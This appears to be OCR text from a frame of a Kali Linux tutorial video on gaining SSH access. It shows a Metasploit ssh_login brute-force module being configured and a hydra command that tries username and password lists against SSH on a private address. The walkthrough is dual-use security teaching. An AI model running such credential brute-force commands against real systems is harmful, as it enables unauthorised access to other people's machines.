 [Kali Linux, an Offensive ... How to Gain SSH Access... root@Macbook-Pro: ~/... boob 18%
root@Macbook-Pro: ~/Desktop
File Actions Edit View Help
root@Macbook...o: ~/Desktop
msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.254.13
rhosts ⇒ 192.168.254.13
msf5 auxiliary(scanner/ssh/ssh_login) >
root@Macbook-Pro:~/Desktop# hydra -L users.txt -P passwords.txt ssh://192.168.254.13 -t 8